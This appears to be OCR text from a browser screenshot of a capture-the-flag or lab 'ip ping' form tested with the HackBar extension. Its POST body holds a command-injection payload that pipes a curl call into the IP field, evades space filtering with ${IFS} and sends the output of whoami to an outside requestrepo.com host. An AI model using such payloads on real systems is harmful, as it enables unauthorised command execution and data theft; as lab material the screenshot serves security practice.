 不安全 106.53.172.234:57774/post aあ
Input ip ping
Success
欢迎 控制台 元素 网络 性能 内存 应用程序 源代码 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://106.53.172.234:57774/post
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
ip=127.0.0.1|curl${IFS}`whoami`.zhaccn23.requestrepo.com
Name Valu
Origin htt
Name Valu